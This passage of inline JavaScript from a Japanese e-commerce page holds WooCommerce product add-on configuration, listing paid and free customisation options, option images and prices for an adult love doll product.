bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u679c\u51bb\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u8840\u7ba1\u7d4c\u7d61","data_name":"vein","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""},{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148DX.jpg","id":"1144","title":"148dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158xiaoxiong.jpg","id":"1410","title":"158xx","price":"5000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/168dx.jpg","id":"1170","title":"168dx","price":"10000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"12000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse3.jpg","id":"836","title":"\u808c\u306e\u827203","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u679c\u51bb\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u8840\u7ba1\u7d4c\u7d61","data_name":"vein","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"79800","wc_product_regular_price":"79800","product_title":"AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm","show_price_per_unit":"","show_option_price":"no","product_id":"11116","ppom_validate_nonce":"99493186df","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=32.0.24" id="ppom-inputs-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="ppom-price-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""},{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148DX.jpg","id":"1144","title":"148dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158xiaoxiong.jpg","id":"1410","title":"158xx","price":"5000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/168dx.jpg","id":"1170","title":"168dx","price":"10000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"12000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse3.jpg","id":"836","title":"\u808c\u306e\u827203","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_borderc